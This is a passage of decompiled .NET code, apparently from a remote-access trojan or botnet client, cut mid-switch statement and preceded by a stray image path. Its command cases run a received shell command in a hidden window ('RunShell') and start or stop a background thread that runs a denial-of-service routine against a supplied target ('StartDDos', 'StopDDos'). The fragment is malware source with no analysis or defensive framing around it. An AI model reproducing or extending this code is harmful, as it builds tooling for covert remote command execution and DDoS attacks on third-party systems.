 break;
case "RunShell":
Interaction.Shell(array[1], AppWinStyle.Hide);
break;
case "StartDDos":
try
{
DDos.Abort();
}
catch (Exception ex11)
{
ProjectData.SetProjectError(ex11);
Exception ex12 = ex11;
ProjectData.ClearProjectError();
}
DDos = new Thread([SpecialName] [DebuggerStepThrough] (object a0) =>
{
TD(Conversions.ToString(a0));
});
DDos.Start(array[1]);
break;
case "StopDDos":
try
{
DDos.Abort();
break;
}
catch (Exception ex9)
{